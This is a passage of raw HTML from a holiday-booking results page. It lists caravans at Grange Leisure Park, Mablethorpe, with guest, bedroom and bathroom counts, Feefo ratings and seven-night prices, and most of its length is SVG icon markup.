1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.8 out of 5" title="Feefo rating - 4.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>345</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/silver-6-berth-caravan-lp27106?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Silver 6 Berth Caravan (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/silver-6-berth-caravan-lp27106?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Silver 6 Berth Caravan" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-gold-2-wcf-lp20580?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Gold 2 WCF" title="Link to Grange Gold 2 WCF" target="_blank" rel="noopener noreferrer"><img alt="Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP20580_IN01A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP20580</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-gold-2-wcf-lp20580?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Gold 2 WCF" title="Grange Gold 2 WCF" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Gold 2 WCF</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 3.7 out of 5" title="Feefo rating - 3.7 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">3.7</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>329</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-gold-2-wcf-lp20580?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Gold 2 WCF (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-gold-2-wcf-lp20580?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Gold 2 WCF" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-gold-2-lp6324?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Gold 2" title="Link to Grange Gold 2" target="_blank" rel="noopener noreferrer"><img alt="Grange Gold 2 - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP6324_IN01B_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP6324</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-gold-2-lp6324?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Gold 2" title="Grange Gold 2" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Gold 2</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 